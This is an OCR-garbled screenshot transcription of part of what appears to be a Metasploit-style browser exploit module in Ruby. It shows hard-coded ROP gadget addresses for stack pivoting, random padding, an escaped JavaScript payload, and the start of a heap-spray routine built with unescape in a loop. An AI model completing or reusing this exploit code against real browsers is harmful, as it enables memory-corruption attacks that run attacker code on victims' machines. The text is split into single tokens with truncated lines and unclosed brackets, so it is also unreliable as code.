
Rex
:
:
Text
.
to_unescape
(
[
0x77bcba5e
]
.
pack
(
"V*"
end
else
      align_esp 
=
Rex
:
:
Text
.
to_unescape
(
[
0x7C3445F8
]
.
pack
(
"V*"
      xchg_esp  
=
Rex
:
:
Text
.
to_unescape
(
[
0x7C348B05
]
.
pack
(
"V*"
end
    padding    
=
Rex
:
:
Text
.
to_unescape
(
Rex
:
:
Text
.
rand_text_al
    js_payload 
=
Rex
:
:
Text
.
to_unescape
(
p
)
    js 
=
%Q|

    unicorn = unescape("ABCD");

    unicorn2 = unescape("EEEE");

    for (i=0; i < 2; i++) {

      unicorn += unescape("ABCD");

    }unicorn += unescape("AB");
